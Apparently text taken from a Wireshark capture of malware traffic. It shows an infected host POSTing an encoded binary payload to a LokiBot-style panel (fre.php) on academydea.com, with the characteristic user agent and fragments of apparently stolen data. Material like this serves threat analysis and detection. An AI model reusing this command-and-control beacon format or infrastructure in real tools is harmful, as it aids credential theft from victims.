 No. Time Source Destination Protocol Length Info
8 0.913142 10.0.2.15 academydea.com TCP 1514 49226 → 80 [ACK] Seq=254 Ack=1 Win=64240 Len=14
10 0.913304 10.0.2.15 academydea.com TCP 1514 49226 → 80 [ACK] Seq=1714 Ack=1 Win=64240 Len
12 0.913428 10.0.2.15 academydea.com TCP 1514 49226 → 80 [ACK] Seq=3174 Ack=1 Win=64240 Len
14 0.913516 10.0.2.15 academydea.com TCP 1514 49226 → 80 [ACK] Seq=4634 Ack=1 Win=64240 Len
16 0.913987 10.0.2.15 academydea.com TCP 1514 49226 → 80 [ACK] Seq=6094 Ack=1 Win=64240 Len
IP: 165.227.16.98
18 0.914041 10.0.2.15 HTTP 563 POST /alhaji/Panel/five/fre.php HTTP/1.0
22 1.717021 10.0.2.15 academydea.com TCP 60 49226 → 80 [ACK] Seq=8063 Ack=178 Win=64064 Len
23 1.718769 10.0.2.15 academydea.com TCP 60 49226 → 80 [FIN, ACK] Seq=8063 Ack=178 Win=6406
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 9498ba71b33e9e9e19c...
POST /alhaji/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: academydea.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: FF24942A
Content-Length: 7809
Connection: close
..'.......ckav.ru......
-.P.C......................k...........k....0...4.D.9.B.
9.4.2.B.D.1.C.2.4.8.E.2.9.9.6.8.5.4.1.8.....diiSU......H.Z.
.,.h.t8.p8:"/p1p9p2g..6.830.(f3 .d
.S.u.s.a.n!..
1ge<4.5il7m...fTA.!.ht.p8:/.192.C688.0.3./.login.:m..F.OJo..s..#
L.:MeI..Mev2.B..@..o.g.i.*.:lm%...J.5h1s..f5e....&Y)lZ-.?...z..;..<.x@.
ve.rsi..="1.0..._c.d.0g.UTF0-8"sta.d.G.Ve&ty.."?>
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 9498
POST /alhaji/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: academydea.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: FF24942A
Content-Length: 7809
Connection: close
HTTP/1.0 404 Not Found
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 15
Date: Wed, 18 Mar 2020 05:43:16 GMT
Server: LiteSpeed
File not found.